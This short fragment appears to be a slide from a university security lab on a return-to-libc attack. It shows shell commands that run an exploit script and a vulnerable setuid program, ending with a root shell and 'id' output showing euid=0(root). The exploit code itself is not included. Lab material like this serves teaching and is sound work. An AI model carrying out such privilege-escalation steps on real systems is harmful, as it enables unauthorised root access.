 $ rm badfile
$ chmod u+x libc_exploit.py ← Make libc_exploit.py executable
$ libc_exploit.py
$ ./stack
# ← Got the root shell!
# id
uid=1000(seed) gid=1000(seed) euid=0(root) ...